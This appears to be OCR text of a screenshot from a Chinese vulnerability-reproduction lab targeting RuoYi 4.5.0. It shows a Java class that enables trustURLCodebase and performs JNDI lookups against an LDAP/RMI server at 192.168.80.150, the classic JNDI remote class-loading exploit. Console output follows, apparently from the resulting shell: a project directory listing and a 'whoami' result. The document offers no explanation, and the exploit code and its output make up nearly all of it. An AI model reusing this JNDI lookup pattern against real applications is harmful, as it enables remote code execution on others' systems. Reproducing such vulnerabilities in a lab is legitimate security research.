 7 public class T1 {
8 public static void main(String[] args) throws NamingException {
9
10 //System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
11 //new javax.naming.InitialContext().lookup("rmi://192.168.80.150:8085/qAXtNLzQ");
12
13 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
14 new javax.naming.InitialContext().lookup( name: "ldap://192.168.80.150:8085/qAXlNEzQ");
15 }
16 }
17
运行 T1 ×
"C:\Program Files\Java\jdk 1.8\bin\java.exe" ...
程序没有终止
Directory of F:\漏洞复现\若依\RuoYi-4.5.0\RuoYi-4.5.0
2024/10/24 09:28 <DIR> .
2024/10/24 09:00 <DIR> ..
2020/10/20 09:41 622 .gitignore
2024/11/03 21:02 <DIR> .idea
2024/10/24 09:00 <DIR> bin
2024/10/24 09:00 <DIR> doc
2020/10/20 09:41 1,090 LICENSE
2024/10/24 09:28 10,158 pom.xml
2020/10/20 09:41 6,645 README.md
2024/10/24 09:27 <DIR> ruoyi-admin
2024/10/24 09:27 <DIR> ruoyi-common
2024/10/24 09:27 <DIR> ruoyi-framework
2024/10/24 09:27 <DIR> ruoyi-generator
2024/10/24 09:27 <DIR> ruoyi-quartz
2024/10/24 09:27 <DIR> ruoyi-system
2024/10/24 09:07 274 ruoyi.iml
2020/10/20 09:41 1,617 ry.sh
2024/10/24 09:01 <DIR> sql
6 File(s) 20,406 bytes
12 Dir(s) 908,096,565,248 bytes free
F:\漏洞复现\若依\RuoYi-4.5.0\RuoYi-4.5.0>whoami
whoami
apprentice\wh1t3
F:\漏洞复现\若依\RuoYi-4.5.0\RuoYi-4.5.0>